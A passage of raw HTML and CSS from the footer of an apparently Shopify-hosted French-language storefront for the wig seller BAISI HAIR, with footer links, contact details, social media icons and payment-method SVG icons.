        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 